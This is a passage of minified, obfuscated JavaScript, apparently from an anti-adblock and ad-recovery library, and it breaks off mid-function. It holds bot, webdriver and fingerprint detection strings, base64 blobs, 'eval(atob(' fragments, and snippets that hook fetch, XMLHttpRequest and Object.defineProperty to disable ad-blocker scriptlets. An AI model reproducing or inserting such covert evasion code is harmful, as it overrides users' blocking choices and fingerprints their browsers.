<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const 